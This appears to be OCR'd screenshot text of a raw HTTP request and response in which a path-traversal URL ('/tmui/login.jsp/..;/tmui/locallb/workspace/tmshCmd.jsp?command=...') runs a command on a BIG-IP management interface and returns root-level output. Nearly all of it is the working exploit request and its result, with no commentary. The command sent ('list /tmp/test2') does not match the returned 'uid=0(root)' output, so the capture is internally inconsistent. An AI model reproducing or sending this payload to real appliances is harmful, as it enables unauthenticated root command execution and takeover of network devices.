 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/test2 HTTP/1.1
Host: 192.168.56.93
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: JSESSIONID=B1980CD16AD5E97F597175149BCD19CE;
BIGIPAuthCookie=B9C79CACB793D8A83D83F6683C406C308C62D770; BIGIPAuthUsernameCookie=admin;
F5_CURRENT_PARTITION=Common; f5formpage="/tmui/overview/welcome/introduction.jsp?&setup=true"
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 18:17:17 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 111
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Connection: close
{"error":"","output":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"}